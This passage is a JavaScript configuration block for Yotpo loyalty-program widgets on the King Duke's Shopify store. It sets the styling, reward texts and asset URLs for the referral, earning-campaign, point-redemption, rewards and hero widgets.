                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(84,40,76,1)",
                      "title-color": "rgba(255,255,255,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "left",
                      "view-popup-delay-ms": 0,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "false",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "34911",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "338396": {
                    instanceId: "338396",
                    instanceVersionId: "318727587",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-loyalty-campaigns/app.v0.12.12-3931.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_16_19_38_28_648.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-325303-background-color": "#f9faff",
                      "campaign-item-325303-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325303-background-type": "color",
                      "campaign-item-325303-border-color": "#848ca3",
                      "campaign-item-325303-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325303-description-font-size": 16,
                      "campaign-item-325303-exclude_audience_names": [],
                      "campaign-item-325303-hover-view-tile-message": "Earn 50 points when you create an account",
                      "campaign-item-325303-icon-color": "#768cdc",
                      "campaign-item-325303-icon-type": "customIcon",
                      "campaign-item-325303-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_14_54_402",
                      "campaign-item-325303-include_audience_ids": "1",
                      "campaign-item-325303-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325303-special-reward-enabled": "false",
                      "campaign-item-325303-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325303-special-reward-headline-text": "Just for you!",
                      "campaign-item-325303-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325303-special-reward-headline-title-font-size": "16",
                      "campaign-item-325303-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325303-tile-description": "Create an account",
                      "campaign-item-325303-tile-reward": "50 Points",
                      "campaign-item-325303-title-font-color": "#011247",
                      "campaign-item-325303-title-font-size": 22,
                      "campaign-item-325303-type": "CreateAccountCampaign",
                      "campaign-item-325304-background-color": "#f9faff",
                      "campaign-item-325304-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325304-background-type": "color",
                      "campaign-item-325304-border-color": "#848ca3",
                      "campaign-item-325304-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325304-description-font-size": 16,
                      "campaign-item-325304-exclude_audience_names": [],
                      "campaign-item-325304-hover-view-tile-message": "Earn 1 point for every $1.00 you spend in our store",
                      "campaign-item-325304-icon-color": "#768cdc",
                      "campaign-item-325304-icon-type": "customIcon",
                      "campaign-item-325304-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_40_49_290",
                      "campaign-item-325304-include_audience_ids": "1",
                      "campaign-item-325304-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325304-special-reward-enabled": "false",
                      "campaign-item-325304-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325304-special-reward-headline-text": "Just for you!",
                      "campaign-item-325304-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325304-special-reward-headline-title-font-size": "16",
                      "campaign-item-325304-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325304-tile-description": "Make a purchase",
                      "campaign-item-325304-tile-reward": "1 Points Per $1.00",
                      "campaign-item-325304-title-font-color": "#011247",
                      "campaign-item-325304-title-font-size": 22,
                      "campaign-item-325304-type": "PointsForPurchasesCampaign",
                      "campaign-item-325307-action-tile-action-text": "Add My Birthday",
                      "campaign-item-325307-action-tile-ask-year": "false",
                      "campaign-item-325307-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-325307-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-325307-action-tile-european-date-format": "false",
                      "campaign-item-325307-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-325307-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-325307-action-tile-title": "Earn 50 points on your birthday",
                      "campaign-item-325307-background-color": "#f9faff",
                      "campaign-item-325307-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325307-background-type": "color",
                      "campaign-item-325307-border-color": "#848ca3",
                      "campaign-item-325307-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325307-description-font-size": 16,
                      "campaign-item-325307-exclude_audience_names": [],
                      "campaign-item-325307-icon-color": "#768cdc",
                      "campaign-item-325307-icon-type": "customIcon",
                      "campaign-item-325307-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_24_48_308",
                      "campaign-item-325307-include_audience_ids": "1",
                      "campaign-item-325307-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325307-special-reward-enabled": "false",
                      "campaign-item-325307-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325307-special-reward-headline-text": "Just for you!",
                      "campaign-item-325307-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325307-special-reward-headline-title-font-size": "16",
                      "campaign-item-325307-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325307-tile-description": "Happy Birthday",
                      "campaign-item-325307-tile-reward": "50 Points",
                      "campaign-item-325307-title-font-color": "#011247",
                      "campaign-item-325307-title-font-size": 22,
                      "campaign-item-325307-type": "BirthdayCampaign",
                      "campaign-item-329366-action-tile-action-text": "Follow Us",
                      "campaign-item-329366-action-tile-title": "Earn 25 points when you follow us on Instagram",
                      "campaign-item-329366-background-color": "#f9faff",
                      "campaign-item-329366-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-329366-background-type": "color",
                      "campaign-item-329366-border-color": "#848ca3",
                      "campaign-item-329366-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-329366-description-font-size": 16,
                      "campaign-item-329366-exclude_audience_names": [],
                      "campaign-item-329366-icon-color": "#768cdc",
                      "campaign-item-329366-icon-type": "customIcon",
                      "campaign-item-329366-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_25_30_053",
                      "campaign-item-329366-include_audience_ids": "1",
                      "campaign-item-329366-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-329366-special-reward-enabled": "false",
                      "campaign-item-329366-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-329366-special-reward-headline-text": "Just for you!",
                      "campaign-item-329366-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-329366-special-reward-headline-title-font-size": "16",
                      "campaign-item-329366-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-329366-tile-description": "Follow us on Instagram",
                      "campaign-item-329366-tile-reward": "25 Points",
                      "campaign-item-329366-title-font-color": "#011247",
                      "campaign-item-329366-title-font-size": 22,
                      "campaign-item-329366-type": "InstagramFollowCampaign",
                      "campaign-item-329367-action-tile-action-text": "Like Page",
                      "campaign-item-329367-action-tile-title": "Earn 25 points when you Like our Facebook page",
                      "campaign-item-329367-background-color": "#f9faff",
                      "campaign-item-329367-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-329367-background-type": "color",
                      "campaign-item-329367-border-color": "#848ca3",
                      "campaign-item-329367-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-329367-description-font-size": 16,
                      "campaign-item-329367-exclude_audience_names": [],
                      "campaign-item-329367-icon-color": "#768cdc",
                      "campaign-item-329367-icon-type": "customIcon",
                      "campaign-item-329367-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_25_12_052",
                      "campaign-item-329367-include_audience_ids": "1",
                      "campaign-item-329367-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-329367-special-reward-enabled": "false",
                      "campaign-item-329367-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-329367-special-reward-headline-text": "Just for you!",
                      "campaign-item-329367-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-329367-special-reward-headline-title-font-size": "16",
                      "campaign-item-329367-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-329367-tile-description": "Like our Facebook page",
                      "campaign-item-329367-tile-reward": "25 Points",
                      "campaign-item-329367-title-font-color": "#011247",
                      "campaign-item-329367-title-font-size": 22,
                      "campaign-item-329367-type": "FacebookPageVisitCampaign",
                      "campaign-item-848777-action-tile-action-text": "Click here",
                      "campaign-item-848777-action-tile-title": "Earn points when your friend makes a purchase!",
                      "campaign-item-848777-background-color": "#f9faff",
                      "campaign-item-848777-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-848777-background-type": "color",
                      "campaign-item-848777-border-color": "#848ca3",
                      "campaign-item-848777-custom-action-tile-action-url": "https://www.kingdukes.com/pages/referral",
                      "campaign-item-848777-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-848777-description-font-size": 16,
                      "campaign-item-848777-displayname": "Refer a friend! (848777)",
                      "campaign-item-848777-icon-color": "#768cdc",
                      "campaign-item-848777-icon-type": "customIcon",
                      "campaign-item-848777-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_42_23_533",
                      "campaign-item-848777-tile-description": "Refer a friend!",
                      "campaign-item-848777-tile-reward": "100 points",
                      "campaign-item-848777-title-font-color": "#011247",
                      "campaign-item-848777-title-font-size": 22,
                      "campaign-item-848777-type": "FreeTextCampaign",
                      "campaign-item-848777-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "EARN POINTS FOR ACTIONS",
                      "general-hover-tile-button-color": "#ffffff",
                      "general-hover-tile-button-text-color": "#140060",
                      "general-hover-tile-button-type": "filled_rectangle",
                      "general-hover-tile-color-overlay": "#011247",
                      "general-hover-tile-text-color": "#ffffff",
                      "headline-font-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "secondary-text-font-name-and-url": "Montserrat@400|https://fonts.googleapis.com/css?family=Montserrat\u0026display=swap",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "325303",
                        "325304",
                        "848777",
                        "325307",
                        "329367",
                        "329366"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#E0DBEF",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#5344A6",
                      "special-reward-headline-title-font-size": "16",
                      "special-reward-tile-border-color": "#8270E7",
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//www.kingdukes.com/account/login",
                      "storeAccountRegistrationUrl": "//www.kingdukes.com/account/register",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "338395": {
                    instanceId: "338395",
                    instanceVersionId: "318727588",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "0 points",
                      "redemption-1-settings-cost-color": "#666d8b",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$0",
                      "redemption-1-settings-reward-color": "#011247",
                      "redemption-1-settings-reward-font-size": "30",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "0 points",
                      "redemption-2-settings-cost-color": "#666d8b",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$0",
                      "redemption-2-settings-reward-color": "#011247",
                      "redemption-2-settings-reward-font-size": "30",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "0 points",
                      "redemption-3-settings-cost-color": "#666d8b",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$0",
                      "redemption-3-settings-reward-color": "#011247",
                      "redemption-3-settings-reward-font-size": "30",
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use your points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "338394": {
                    instanceId: "338394",
                    instanceVersionId: "318727486",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.18-3567.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_16_12_44_08_999.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(22,146,132,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "#011247",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "#011247",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "How It Works",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(22,146,132,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "filled_rectangle",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nget 100 points.",
                      "reward-step-1-settings-description-color": "#666d8b",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "#b7c6f8",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "#011247",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "#666d8b",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "#b7c6f8",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "#011247",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "#666d8b",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "#b7c6f8",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "#011247",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(1,18,71,0.8)",
                      "rewards-history-headline-color": "#10055c",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(22,146,132,1)",
                      "secondary-button-text-color": "rgba(22,146,132,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-grid-points-column-color": "#7a97e8",
                      "view-grid-rectangular-background-color": "#e6ecff",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isVipTiersEnabled": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "338393": {
                    instanceId: "338393",
                    instanceVersionId: "424706432",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-coupons-redemption/app.v0.3.38-3534.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_03_10_15_13_10_892.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "",
                      "coupons-redemption-headline": "REDEEM POINTS FOR DISCOUNTS",
                      "coupons-redemption-rule": "",
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "login-button-color": "#556DD8",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "mode-is-page-settings": false,
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-222765-displayname": "$5.00 Off",
                      "redemption-222765-settings-button-color": "#556DD8",
                      "redemption-222765-settings-button-text": "REDEEM",
                      "redemption-222765-settings-button-text-color": "white",
                      "redemption-222765-settings-button-type": "filled_rectangle",
                      "redemption-222765-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222765-settings-cost": 100,
                      "redemption-222765-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222765-settings-cost-font-size": 16,
                      "redemption-222765-settings-cost-text": "{{points}} POINTS",
                      "redemption-222765-settings-coupon-cost-font-size": "15",
                      "redemption-222765-settings-coupon-reward-font-size": "29",
                      "redemption-222765-settings-discount-amount-cents": 500,
                      "redemption-222765-settings-discount-type": "fixed_amount",
                      "redemption-222765-settings-reward": "$5.00 Off",
                      "redemption-222765-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222765-settings-reward-font-size": 22,
                      "redemption-222765-settings-success-message-text": "Discount Applied",
                      "redemption-222766-displayname": "$10.00 Off",
                      "redemption-222766-settings-button-color": "#556DD8",
                      "redemption-222766-settings-button-text": "REDEEM",
                      "redemption-222766-settings-button-text-color": "white",
                      "redemption-222766-settings-button-type": "filled_rectangle",
                      "redemption-222766-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222766-settings-cost": 200,
                      "redemption-222766-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222766-settings-cost-font-size": 16,
                      "redemption-222766-settings-cost-text": "{{points}} POINTS",
                      "redemption-222766-settings-coupon-cost-font-size": "15",
                      "redemption-222766-settings-coupon-reward-font-size": "29",
                      "redemption-222766-settings-discount-amount-cents": 1000,
                      "redemption-222766-settings-discount-type": "fixed_amount",
                      "redemption-222766-settings-reward": "$10.00 Off",
                      "redemption-222766-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222766-settings-reward-font-size": 22,
                      "redemption-222766-settings-success-message-text": "Discount Applied",
                      "redemption-222767-displayname": "$25.00 Off",
                      "redemption-222767-settings-button-color": "#556DD8",
                      "redemption-222767-settings-button-text": "REDEEM",
                      "redemption-222767-settings-button-text-color": "white",
                      "redemption-222767-settings-button-type": "filled_rectangle",
                      "redemption-222767-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222767-settings-cost": 400,
                      "redemption-222767-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222767-settings-cost-font-size": 16,
                      "redemption-222767-settings-cost-text": "{{points}} POINTS",
                      "redemption-222767-settings-coupon-cost-font-size": "15",
                      "redemption-222767-settings-coupon-reward-font-size": "29",
                      "redemption-222767-settings-discount-amount-cents": 2500,
                      "redemption-222767-settings-discount-type": "fixed_amount",
                      "redemption-222767-settings-reward": "$25.00 Off",
                      "redemption-222767-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222767-settings-reward-font-size": 22,
                      "redemption-222767-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "rgba(255,255,255,1)",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "222765",
                        "222766",
                        "222767"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "338392": {
                    instanceId: "338392",
                    instanceVersionId: "318727589",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v0.2.1-4807.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "",
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": 16,
                      "description-text-logged-in": "As a member you'll earn points \u0026 exclusive rewards every time you shop.",
                      "description-text-logged-out": "Sign up to earn rewards today! Have a look below at how having a KD Pack rewards loyal customers with benefits tailored for you.",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "headline-text-logged-in": "Welcome to the club",
                      "headline-text-logged-out": "JOIN OUR REWARDS PACK",
                      "login-button-color": "rgba(22,146,132,1)",
                      "login-button-text": "LOG IN",
                      "login-button-text-color": "rgba(255,255,255,1)",
                      "login-button-type": "rounded_filled_rectangle",
                      "mobile-background-image-url": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "register-button-color": "rgba(81,40,79,1)",
                      "register-button-text": "CREATE ACCOUNT",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "filled_rectangle",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "//www.kingdukes.com/account/login",
                      "storeRegistrationUrl": "//www.kingdukes.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "338391": {
                    instanceId: "338391",
                    instanceVersionId: "483375729",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.2-18.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "#0a0f5f",
                      "headline-font-size": "40",
                      "page-background-color": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "selected-widgets-ids": [
                        "338392",
                        "338393",
                        "338396",
                        "338394"
                      ],
                      "widget-338392-type": "HeroSectionWidget",
                      "widget-338393-type": "CouponsRedemptionWidget",
                      "widget-338394-type": "MyRewardsWidget",
                      "widget-338396-type": "CampaignWidget",
                      "widget-338397-type": "ReferralWidget"
                    },
                    staticContent: {
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
